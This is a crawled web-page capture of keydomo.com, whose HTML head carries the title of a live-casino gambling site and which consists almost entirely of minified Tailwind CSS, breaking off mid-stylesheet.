

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.keydomo.com/
body_size: 28738
content:
<!DOCTYPE html><html  lang="zh-CN" data-theme="site-a469155"><head><meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1, maximum-scale=5">
<title>九游会·J9-官方网站|真人游戏第一品牌</title>
<script src="/toOpen.js" fetchpriority="high"></script>
<style>*,::backdrop,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#3b82f680;--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.18 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal;-moz-tab-size:4;tab-size:4;-webkit-tap-highlight-color:transparent}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:initial}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-feature-settings:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:initial;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:initial}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border-width:0;white-space:nowrap}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.-bottom-10{bottom:-2.5rem}.-bottom-6{bottom:-1.5rem}.-bottom-8{bottom:-2rem}.-left-20{left:-5rem}.-left-\[10\%\]{left:-10%}.-right-10{right:-2.5rem}.-right-12{right:-3rem}.-right-6{right:-1.5rem}.-right-8{right:-2rem}.-right-\[10\%\]{right:-10%}.-top-12{top:-3rem}.-top-\[20\%\]{top:-20%}.bottom-0{bottom:0}.bottom-1\/3{bottom:33.333333%}.bottom-6{bottom:1.5rem}.left-0{left:0}.left-1\/2{left:50%}.left-1\/3{left:33.333333%}.left-1\/4{left:25%}.left-10{left:2.5rem}.left-3{left:.75rem}.left-4{left:1rem}.left-8{left:2rem}.right-0{right:0}.right-1\/3{right:33.333333%}.top-0{top:0}.top-1\/2{top:50%}.top-1\/3{top:33.333333%}.top-1\/4{top:25%}.top-10{top:2.5rem}.top-3{top:.75rem}.top-4{top:1rem}.top-\[20\%\]{top:20%}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-40{z-index:40}.z-50{z-index:50}.order-1{order:1}.order-2{order:2}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.row-span-2{grid-row:span 2/span 2}.m-0{margin:0}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.my-2{margin-bottom:.5rem;margin-top:.5rem}.-mb-20{margin-bottom:-5rem}.-ml-20{margin-left:-5rem}.-mr-10{margin-right:-2.5rem}.-mr-20{margin-right:-5rem}.-mt-10{margin-top:-2.5rem}.-mt-20{margin-top:-5rem}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-16{margin-bottom:4rem}.mb-2{margin-bottom:.5rem}.mb-20{margin-bottom:5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-10{margin-left:2.5rem}.ml-2{margin-left:.5rem}.ml-20{margin-left:5rem}.ml-4{margin-left:1rem}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-auto{margin-top:auto}.line-clamp-1{-webkit-line-clamp:1}.line-clamp-1,.line-clamp-2{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.line-clamp-2{-webkit-line-clamp:2}.line-clamp-3{display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:3}.block{display:block}.inline-block{display:inline-block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-video{aspect-ratio:16/9}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-36{height:9rem}.h-4{height:1rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-64{height:16rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-80{height:20rem}.h-9{height:2.25rem}.h-96{height:24rem}.h-\[18px\]{height:18px}.h-\[40\%\]{height:40%}.h-\[50\%\]{height:50%}.h-\[500px\]{height:500px}.h-\[560px\]{height:560px}.h-auto{height:auto}.h-full{height:100%}.h-px{height:1px}.min-h-\[240px\]{min-height:240px}.min-h-\[400px\]{min-height:400px}.min-h-screen{min-height:100vh}.w-0\.5{width:.125rem}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-12{width:3rem}.w-14{width:3.5rem}.w-16{width:4rem}.w-2{width:.5rem}.w-2\/3{width:66.666667%}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-36{width:9rem}.w-4{width:1rem}.w-40{width:10rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-5\/6{width:83.333333%}.w-6{width:1.5rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-8{width:2rem}.w-80{width:20rem}.w-9{width:2.25rem}.w-96{width:24rem}.w-\[100px\]{width:100px}.w-\[40\%\]{width:40%}.w-\[50\%\]{width:50%}.w-auto{width:auto}.w-full{width:100%}.w-px{width:1px}.min-w-\[140px\]{min-width:140px}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.max-w-\[200px\]{max-width:200px}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink-0,.shrink-0{flex-shrink:0}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/3{--tw-translate-y:-33.333333%}.-translate-y-1\/3,.translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/3{--tw-translate-x:33.333333%}.translate-x-12,.translate-x-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-12{--tw-translate-x:3rem}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-1\/2,.translate-y-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/3{--tw-translate-y:33.333333%}.translate-y-12{--tw-translate-y:3rem}.translate-y-12,.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-2{--tw-translate-y:.5rem}.rotate-12{--tw-rotate:12deg}.rotate-12,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.rotate-6{--tw-rotate:6deg}.rotate-6,.rotate-\[-5deg\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-5deg\]{--tw-rotate:-5deg}.-skew-x-12{--tw-skew-x:-12deg}.-skew-x-12,.scale-75{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes bounce{0%,to{animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}.animate-bounce{animation:bounce 1s infinite}@keyframes ping{75%,to{opacity:0;transform:scale(2)}}.animate-ping{animation:ping 1s cubic-bezier(0,0,.2,1) infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.cursor-pointer{cursor:pointer}.list-none{list-style-type:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-12{gap:3rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-12{column-gap:3rem}.gap-x-8{column-gap:2rem}.gap-y-12{row-gap:3rem}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-x-10>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2.5rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(2rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(2rem*var(--tw-space-x-reverse))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(243 244 246/var(--tw-divide-opacity,1))}.divide-slate-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(241 245 249/var(--tw-divide-opacity,1))}.overflow-hidden,.truncate{overflow:hidden}.truncate{text-overflow:ellipsis;white-space:nowrap}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[1\.7rem\]{border-radius:1.7rem}.rounded-\[2\.5rem\]{border-radius:2.5rem}.rounded-\[2rem\]{border-radius:2rem}.rounded-\[3rem\]{border-radius:3rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-sm{border-radius:.125rem}.rounded-xl{border-radius:.75rem}.rounded-b-\[1rem\]{border-bottom-left-radius:1rem;border-bottom-right-radius:1rem}.rounded-b-xl{border-bottom-left-radius:.75rem;border-bottom-right-radius:.75rem}.border{border-width:1px}.border-2{border-width:2px}.border-4{border-width:4px}.border-8{border-width:8px}.border-\[12px\]{border-width:12px}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-2{border-bottom-width:2px}.border-l-4{border-left-width:4px}.border-t{border-top-width:1px}.border-blue-100{--tw-border-opacity:1;border-color:rgb(219 234 254/var(--tw-border-opacity,1))}.border-blue-500{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity,1))}.border-blue-600{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity,1))}.border-gray-100{--tw-border-opacity:1;border-color:rgb(243 244 246/var(--tw-border-opacity,1))}.border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity,1))}.border-gray-200\/60{border-color:#e5e7eb99}.border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity,1))}.border-gray-50{--tw-border-opacity:1;border-color:rgb(249 250 251/var(--tw-border-opacity,1))}.border-gray-700{--tw-border-opacity:1;border-color:rgb(55 65 81/var(--tw-border-opacity,1))}.border-gray-800{--tw-border-opacity:1;border-color:rgb(31 41 55/var(--tw-border-opacity,1))}.border-gray-900{--tw-border-opacity:1;border-color:rgb(17 24 39/var(--tw-border-opacity,1))}.border-slate-100{--tw-border-opacity:1;border-color:rgb(241 245 249/var(--tw-border-opacity,1))}.border-slate-200{--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity,1))}.border-slate-300{--tw-border-opacity:1;border-color:rgb(203 213 225/var(--tw-border-opacity,1))}.border-slate-50{--tw-border-opacity:1;border-color:rgb(248 250 252/var(--tw-border-opacity,1))}.border-slate-600{--tw-border-opacity:1;border-color:rgb(71 85 105/var(--tw-border-opacity,1))}.border-slate-700{--tw-border-opacity:1;border-color:rgb(51 65 85/var(--tw-border-opacity,1))}.border-slate-800{--tw-border-opacity:1;border-color:rgb(30 41 59/var(--tw-border-opacity,1))}.border-transparent{border-color:#0000}.border-white{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity,1))}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-black\/10{background-color:#0000001a}.bg-black\/40{background-color:#0006}.bg-black\/5{background-color:#0000000d}.bg-black\/60{background-color:#0009}.bg-blue-100{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity,1))}.bg-blue-100\/50{background-color:#dbeafe80}.bg-blue-50{--tw-bg-opacity:1;background-color:rgb(239 246 255/var(--tw-bg-opacity,1))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity,1))}.bg-blue-500\/10{background-color:#3b82f61a}.bg-blue-500\/20{background-color:#3b82f633}.bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity,1))}.bg-blue-600\/90{background-color:#2563ebe6}.bg-blue-800{--tw-bg-opacity:1;background-color:rgb(30 64 175/var(--tw-bg-opacity,1))}.bg-blue-900\/50{background-color:#1e3a8a80}.bg-current{background-color:currentColor}.bg-emerald-400\/10{background-color:#34d3991a}.bg-emerald-500{--tw-bg-opacity:1;background-color:rgb(16 185 129/var(--tw-bg-opacity,1))}.bg-emerald-500\/20{background-color:#10b98133}.bg-emerald-600{--tw-bg-opacity:1;background-color:rgb(5 150 105/var(--tw-bg-opacity,1))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219/var(--tw-bg-opacity,1))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(31 41 55/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(17 24 39/var(--tw-bg-opacity,1))}.bg-green-100{--tw-bg-opacity:1;background-color:rgb(220 252 231/var(--tw-bg-opacity,1))}.bg-green-50{--tw-bg-opacity:1;background-color:rgb(240 253 244/var(--tw-bg-opacity,1))}.bg-green-600{--tw-bg-opacity:1;background-color:rgb(22 163 74/var(--tw-bg-opacity,1))}.bg-indigo-100{--tw-bg-opacity:1;background-color:rgb(224 231 255/var(--tw-bg-opacity,1))}.bg-indigo-50{--tw-bg-opacity:1;background-color:rgb(238 242 255/var(--tw-bg-opacity,1))}.bg-indigo-500{--tw-bg-opacity:1;background-color:rgb(99 102 241/var(--tw-bg-opacity,1))}.bg-indigo-600{--tw-bg-opacity:1;background-color:rgb(79 70 229/var(--tw-bg-opacity,1))}.bg-indigo-600\/10{background-color:#4f46e51a}.bg-orange-50{--tw-bg-opacity:1;background-color:rgb(255 247 237/var(--tw-bg-opacity,1))}.bg-purple-100{--tw-bg-opacity:1;background-color:rgb(243 232 255/var(--tw-bg-opacity,1))}.bg-purple-50{--tw-bg-opacity:1;background-color:rgb(250 245 255/var(--tw-bg-opacity,1))}.bg-purple-500{--tw-bg-opacity:1;background-color:rgb(168 85 247/var(--tw-bg-opacity,1))}.bg-purple-500\/20{background-color:#a855f733}.bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226/var(--tw-bg-opacity,1))}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(254 242 242/var(--tw-bg-opacity,1))}.bg-red-600{--tw-bg-opacity:1;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.bg-slate-200{--tw-bg-opacity:1;background-color:rgb(226 232 240/var(--tw-bg-opacity,1))}.bg-slate-300{--tw-bg-opacity:1;background-color:rgb(203 213 225/var(--tw-bg-opacity,1))}.bg-slate-50{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity,1))}.bg-slate-500{--tw-bg-opacity:1;background-color:rgb(100 116 139/var(--tw-bg-opacity,1))}.bg-slate-600{--tw-bg-opacity:1;background-color:rgb(71 85 105/var(--tw-bg-opacity,1))}.bg-slate-700{--tw-bg-opacity:1;background-color:rgb(51 65 85/var(--tw-bg-opacity,1))}.bg-slate-800{--tw-bg-opacity:1;background-color:rgb(30 41 59/var(--tw-bg-opacity,1))}.bg-slate-800\/50{background-color:#1e293b80}.bg-slate-900{--tw-bg-opacity:1;background-color:rgb(15 23 42/var(--tw-bg-opacity,1))}.bg-transparent{background-color:initial}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-white\/10{background-color:#ffffff1a}.bg-white\/20{background-color:#fff3}.bg-white\/90{background-color:#ffffffe6}.bg-white\/95{background-color:#fffffff2}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-gradient-to-tr{background-image:linear-gradient(to top right,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#000 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/50{--tw-gradient-from:#00000080 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/60{--tw-gradient-from:#0009 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from:#000c var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-black\/90{--tw-gradient-from:#000000e6 var(--tw-gradient-from-position);--tw-gradient-to:#0000 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-400{--tw-gradient-from:#60a5fa var(--tw-gradient-from-position);--tw-gradient-to:#60a5fa00 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-blue-500{--tw-gradient-from:#3b82f6 var(--tw-gradient-from-position);--tw-gradient-to:#3b82f600 